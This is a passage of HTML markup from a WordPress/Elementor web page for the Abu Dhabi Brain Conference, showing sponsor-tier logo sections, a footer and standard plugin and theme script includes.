				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0dbcc0b" data-id="0dbcc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e212df elementor-widget elementor-widget-image" data-id="0e212df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/lundbek.png" class="elementor-animation-pulse attachment-large size-large wp-image-3031" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/lundbek.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/lundbek-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/lundbek-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d2672d1" data-id="d2672d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7e6dee5" data-id="7e6dee5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81e9e84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81e9e84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d92460b" data-id="d92460b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-277e2af" data-id="277e2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73f6251 elementor-widget elementor-widget-text-editor" data-id="73f6251" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1e4b55;">Gold</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-56c5d00" data-id="56c5d00" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a5c835 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a5c835" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-94f47f0" data-id="94f47f0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-88cd40f" data-id="88cd40f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-258b7d3" data-id="258b7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac854c3 elementor-widget elementor-widget-image" data-id="ac854c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="758" height="262" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/sanofi.png" class="elementor-animation-pulse attachment-large size-large wp-image-3433" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/sanofi.png 758w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/sanofi-300x104.png 300w" sizes="(max-width: 758px) 100vw, 758px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fc1b7ce" data-id="fc1b7ce" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a2d79a9" data-id="a2d79a9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63d2ccb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63d2ccb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68cd710" data-id="68cd710" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc19f9e" data-id="fc19f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e374dee elementor-widget elementor-widget-text-editor" data-id="e374dee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1E4B55">Silver</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f0c8d0" data-id="9f0c8d0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2999e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2999e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-da160fd" data-id="da160fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9c72fb0" data-id="9c72fb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dee6aa elementor-widget elementor-widget-image" data-id="0dee6aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="348" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/gsk-768x348.png" class="elementor-animation-pulse attachment-medium_large size-medium_large wp-image-3158" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/gsk-768x348.png 768w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/gsk-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/gsk.png 988w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d5d0976" data-id="d5d0976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc4bd57 elementor-widget elementor-widget-image" data-id="fc4bd57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/gen.png" class="elementor-animation-pulse attachment-large size-large wp-image-3032" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/gen.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/gen-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/gen-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-03a1b65" data-id="03a1b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ed294b elementor-widget elementor-widget-image" data-id="8ed294b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/hikma.png" class="elementor-animation-pulse attachment-large size-large wp-image-3033" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/hikma.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/hikma-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/hikma-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-21fa2ac" data-id="21fa2ac" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f5561a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f5561a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c7ee9f" data-id="2c7ee9f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-491573f" data-id="491573f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b23ba1 elementor-widget elementor-widget-text-editor" data-id="6b23ba1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1e4b55;">Exhibitor</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b8ce57" data-id="9b8ce57" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-568492e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="568492e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-03593c7" data-id="03593c7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-982e5d9" data-id="982e5d9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9f51995" data-id="9f51995" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-daacbf8" data-id="daacbf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-926dc2e elementor-widget elementor-widget-image" data-id="926dc2e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="758" height="262" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/merk.png" class="elementor-animation-pulse attachment-large size-large wp-image-3407" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/merk.png 758w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/merk-300x104.png 300w" sizes="(max-width: 758px) 100vw, 758px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-eb6a9a7" data-id="eb6a9a7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e79fe0d" data-id="e79fe0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-4540b47" data-id="4540b47" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		
            <script>
                window.elementskit_section_parallax_data.section52e9a7a = JSON.parse('{"background_background":"classic","padding":{"unit":"px","top":"47","right":"0","bottom":"57","left":"0","isLinked":false},"padding_mobile":{"unit":"px","top":"50","right":"0","bottom":"50","left":"0","isLinked":false},"padding_tablet":{"unit":"px","top":"80","right":"0","bottom":"80","left":"0","isLinked":false},"ekit_section_parallax_multi_items":[],"background_position":"center center","background_size":"cover","ekit_section_parallax_bg":"yes","background_color":"#F9FAFC"}');
            </script>
            		</div>
		
    
 <div class="footer-area">
    <!-- footer start-->
    <footer class="ts-footer ts-footer-item" style="background-color:#ffffff">
    <div class="container">
        <div class="row footer-border">
            <div class="col-lg-6">

                <!-- footer menu-->
                                <!-- footer menu end-->

                               <div class="ts-footer-social">
                  <ul>
                                      </ul>
               </div>
                           </div><!-- col end-->
            <div class="col-lg-6 align-self-center">
        
                        <div class="copyright-text text-right-bottom">
            <p style='color:#1e4b55'>
                &copy; 2021, UAE Neurology. All rights reserved</p>
                </div>
            </div>
        </div><!-- row end-->
    </div><!-- container end-->
    </footer>
    <!-- footer end-->
    <div class="BackTo">
    <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
    </div>

</div>
<!-- ts footer area end-->
   
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/brainconference/*"},{"not":{"href_matches":["/brainconference/wp-*.php","/brainconference/wp-admin/*","/brainconference/wp-content/uploads/*","/brainconference/wp-content/*","/brainconference/wp-content/plugins/*","/brainconference/wp-content/themes/exhibz-child/*","/brainconference/wp-content/themes/exhibz/*","/brainconference/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="//fonts.googleapis.com/css?family=Roboto:500%2C400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_4_1_wrapper .ares.tp-bullets{}#rev_slider_4_1_wrapper .ares.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box}#rev_slider_4_1_wrapper .ares .tp-bullet{width:13px;height:13px;position:absolute;background:#e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_4_1_wrapper .ares .tp-bullet.rs-touchhover,#rev_slider_4_1_wrapper .ares .tp-bullet.selected{background:#ffffff}#rev_slider_4_1_wrapper .ares .tp-bullet-title{position:absolute; color:#888888; font-size:12px; padding:0px 10px; font-weight:600; right:27px; top:-4px;  background:rgba(255,255,255,0.75); visibility:hidden; transform:translatex(-20px); -webkit-transform:translatex(-20px); transition:transform 0.3s; -webkit-transition:transform 0.3s; line-height:20px; white-space:nowrap}#rev_slider_4_1_wrapper .ares .tp-bullet-title:after{width:0px;height:0px;border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent rgba(255,255,255,0.75);content:' ';  position:absolute;  right:-10px;top:0px}#rev_slider_4_1_wrapper .ares .tp-bullet.rs-touchhover .tp-bullet-title{visibility:visible;  transform:translatex(0px); -webkit-transform:translatex(0px)}#rev_slider_4_1_wrapper .ares .tp-bullet.selected.rs-touchhover .tp-bullet-title{background:#ffffff}#rev_slider_4_1_wrapper .ares .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent transparent transparent #ffffff}#rev_slider_4_1_wrapper .ares.tp-bullets.rs-touchhover .tp-bullet-title{visibility:hidden}#rev_slider_4_1_wrapper .ares.tp-bullets.rs-touchhover .tp-bullet.rs-touchhover .tp-bullet-title{visibility:visible;  transform:translateX(0px) translatey(0px); -webkit-transform:translateX(0px) translatey(0px)}#rev_slider_4_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title{right:auto; left:27px; transform:translatex(20px); -webkit-transform:translatex(20px)}#rev_slider_4_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title:after{border-width:10px 10px 10px 0 !important; border-color:transparent rgba(255,255,255,0.75) transparent transparent; right:auto !important; left:-10px !important}#rev_slider_4_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent #ffffff transparent transparent !important}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet-title,#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet-title{top:-35px; left:50%; right:auto; transform:translateX(-50%) translateY(-10px);-webkit-transform:translateX(-50%) translateY(-10px)}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet-title:after,#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet-title:after{border-width:10px 10px 0px 10px; border-color:rgba(255,255,255,0.75) transparent transparent transparent; right:auto; left:50%; margin-left:-10px; top:auto; bottom:-10px}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet.selected.rs-touchhover .tp-bullet-title:after,#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:#ffffff transparent transparent transparent}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet.rs-touchhover .tp-bullet-title,#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateX(-50%) translatey(0px); -webkit-transform:translateX(-50%) translatey(0px)}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title{top:25px; left:50%; right:auto; transform:translateX(-50%) translateY(10px);-webkit-transform:translateX(-50%) translateY(10px)}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title:after{border-width:0 10px 10px 10px; border-color:transparent transparent rgba(255,255,255,0.75) transparent; right:auto; left:50%; margin-left:-10px; bottom:auto; top:-10px}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent transparent #ffffff transparent}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateX(-50%) translatey(0px); -webkit-transform:translateX(-50%) translatey(0px)}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uaeneurology.com\/brainconference\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=1768870542" id="tweenmax-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=1768870542" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=1768870542" id="tilt-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=1768870542" id="animejs-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=1768870542" id="magicianjs-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=1768870542" id="bootstrap-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/popper.min.js?ver=1768870542" id="popper-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=1768870542" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=1768870542" id="jcounter-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=1768870542" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/script.js?ver=1768870542" id="exhibz-script-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://uaeneurology.com/brainconference/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/uaeneurology.com\/brainconference\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uaeneurology.com\/brainconference\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uaeneurology.com\/brainconference\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ca7db253f4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2980,"title":"Abu%20Dhabi%20Brain%20Conference","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://uaeneurology.com/brainconference/wp-admin/admin-ajax.php","nonce":"25177b1a81","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://uaeneurology.com/brainconference/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://uaeneurology.com/brainconference/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://uaeneurology.com/brainconference/wp-admin/admin-ajax.php","nonce":"359d181d8e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.14" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/main.js?ver=1768870542" id="elementskit-parallax-script-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/elementor.js?ver=1768870542" id="exhibz-main-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uaeneurology.com/brainconference/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
